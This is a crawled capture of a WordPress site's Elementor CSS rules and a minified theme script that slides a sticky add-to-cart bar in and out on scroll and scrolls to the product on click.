  z-index: 99;
  background-color: transparent !important;
}

:root {
  --scroll-bar: 8px;
}

body:not(.has-scrollbar) .elementor-section.elementor-section-stretched {
  width: 100vw !important;
  margin-left: calc(-50vw + 50%) !important;
  margin-right: calc(-50vw + 50%) !important;
  left: 0 !important;
}

body.has-scrollbar .elementor-section.elementor-section-stretched {
  width: calc(100vw - 20px) !important;
  margin-left: calc(-50vw + 50% + 10px) !important;
  margin-right: calc(-50vw + 50% + 10px);
  left: 0 !important;
}

@supports (color: var(--scroll-bar)) {
  body.has-scrollbar .elementor-section.elementor-section-stretched {
    width: calc(100vw - var(--scroll-bar)) !important;
    margin-left: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    margin-right: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    left: 0 !important;
  }
}
.elementor-social-icons-wrapper .elementor-social-icon:hover {
  opacity: 1;
}

.c-primary {
  color: var(--primary);
}

.elementor-widget-tabs .elementor-tab-title a {
  display: flex;
  align-items: center;
}

.underline-primary {
  position: relative;
}
.underline-primary:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 10px;
  bottom: 10px;
  left: 0;
  background-color: #FFD8D2;
  z-index: -1;
}

.sublink .elementor-column:hover img {
  opacity: 0.8;
  border-color: var(--primary) !important;
}
.sublink .elementor-column img {
  transition: all 0.3s ease;
}

.btn-slider {
  display: inline-flex;
  align-items: center;
}
.btn-slider i {
  margin-bottom: 2px;
}
.btn-slider i.left {
  font-size: 10px;
  margin-right: 7px;
  width: 12px;
  transition: all 0.15s ease;
}
.btn-slider i.right {
  font-size: 10px;
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.15s ease;
}
.btn-slider:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.btn-slider:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}

/*# sourceMappingURL=elementor.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5
body_size: 365
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t,s,e,c,a=document.getElementsByClassName("matico-sticky-add-to-cart");a.length&&("undefined"==typeof matico_sticky_add_to_cart_params||0<(t=document.getElementsByClassName(matico_sticky_add_to_cart_params.trigger_class)).length&&((s=function(){t[0].getBoundingClientRect().top+t[0].scrollHeight<0?(a[0].classList.add("matico-sticky-add-to-cart--slideOutUp"),a[0].classList.remove("matico-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))):a[0].classList.contains("matico-sticky-add-to-cart--slideOutUp")&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))})(),window.addEventListener("scroll",function(){s()}),e=null,document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(e=t.replace(/[^0-9]/g,""))}),!e||(c=document.getElementById("product-"+e))&&(c.classList.contains("product-type-simple")||c.classList.contains("product-type-external")||document.getElementsByClassName("matico-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+e).scrollIntoView()}))))})}();